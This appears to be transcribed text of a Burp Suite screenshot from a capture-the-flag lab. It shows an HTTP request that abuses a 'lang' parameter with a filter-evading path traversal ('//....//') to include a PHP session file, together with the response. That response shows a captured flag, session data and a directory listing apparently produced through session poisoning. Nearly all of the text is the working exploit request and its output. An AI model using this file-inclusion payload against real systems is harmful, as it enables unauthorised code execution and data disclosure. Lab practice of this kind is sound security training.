 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?lang=
//....//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_o9sh51b0r1qlahcqdacdk
ahn3s HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: fddbcfe006a97fe3dba86c07e5a1cf29
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:8:"hr-smith";
language|s:19:"assets
66 css
67 dashboard.php
68 index.php
69 js
70 localization
71 script.js
72 style.css
73 ";</script> <div id="columnRangeContainer"></div>
74 <div id="barChartContainer">